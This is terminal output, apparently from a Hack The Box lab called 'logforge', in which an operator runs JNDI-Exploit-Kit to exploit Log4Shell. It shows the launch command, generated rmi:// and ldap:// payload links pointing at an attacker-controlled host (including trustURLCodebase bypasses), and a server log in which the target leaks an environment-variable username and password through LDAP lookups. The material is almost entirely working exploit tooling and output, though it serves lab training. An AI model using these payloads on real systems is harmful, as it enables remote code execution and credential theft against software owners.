 ┌──(root💀kali)-[~/htb/logforge]
└─# java -jar JNDI-Exploit-Kit/target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 10.10.14.12:389
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 10.10.14.12
[RMI_ADDR] >> 10.10.14.12
[LDAP_ADDR] >> 10.10.14.12
[COMMAND] >> open /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/uun1um
ldap://10.10.14.12:389/uun1um
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/qrjobt
ldap://10.10.14.12:389/qrjobt
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/ryan18
ldap://10.10.14.12:389/ryan18
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.10.14.12:1099/n8pron
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://10.10.14.12:1099/2hd7qw
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.14.12:1099/a0omdh
ldap://10.10.14.12:389/a0omdh
----------------------------Server Log----------------------------
2022-01-03 21:42:01 [JETTYSERVER]>> Listening on 10.10.14.12:8180
2022-01-03 21:42:01 [RMISERVER]  >> Listening on 10.10.14.12:1099
2022-01-03 21:42:02 [LDAPSERVER] >> Listening on 0.0.0.0:389
2022-01-03 21:43:10 [LDAPSERVER] >> Reference that matches the name(PENCER--USER:ippsec:PASSWORD:log4j_env_leakage) is not found.
2022-01-03 21:43:10 [LDAPSERVER] >> Reference that matches the name(PENCER--USER:ippsec:PASSWORD:log4j_env_leakage) is not found.
2022-01-03 21:43:10 [LDAPSERVER] >> Reference that matches the name(PENCER--USER:ippsec:PASSWORD:log4j_env_leakage) is not found.